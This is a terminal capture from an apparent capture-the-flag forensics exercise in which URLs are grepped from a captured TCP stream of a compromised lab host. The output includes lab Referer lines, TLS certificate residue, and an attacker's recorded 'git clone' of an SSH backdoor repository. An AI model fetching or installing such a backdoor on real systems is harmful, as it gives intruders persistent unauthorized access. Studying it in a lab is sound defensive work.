 ┌─[revi1337@ParrotSec]─[~/Try-Hack_me/offensive_pentesting/advanced_exploitation/overpass2-Hacked]
└──╼ $cat follow_tcp_overpass.txt | egrep 'https?://\S*'
Referer: http://192.168.170.159/development/
Referer: http://192.168.170.159/development/uploads/
git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
github.com..www.github.com0...U...........0...U.%..0...+.........+.......0u..U...n0l04.2.0..http://crl3.digicert.com/sha
rl0L..U. .E0C07..`.H...l..0*0(..+.........https://www.digicert.com/CPS0...g.....0....+........w0u0$..+.....0...http://oc
ighAssuranceServerCA.crt0...U.......0.0..|.
7..RH.9Z...]... .!..&o.J!A..m..H/....h.S/^.........I0..E0...U.......0.......0...U...........0...U.%..0...+.........+....
.>.<.:http://crl4.digicert.com/DigiCertHighAssuranceEVRootCA.crl0=..U. .60402..U. .0*0(..+.........https://www.digicert.
................m.\..h.J...Q/.kD...c..nl.... .q.[.4N..y.).-.j.. .y...G.....Yq}...k.YX=..1%\.8.......[.1N.x.....I..'..r.>.
Referer: http://192.168.170.159/
┌─[revi1337@ParrotSec]─[~/Try-Hack_me/offensive_pentesting/advanced_exploitation/overpass2-Hacked]
└──╼ $
┌─[revi1337@ParrotSec]─[~/Try-Hack_me/offensive_pentesting/advanced_exploitation/overpass2-Hacked]
└──╼ $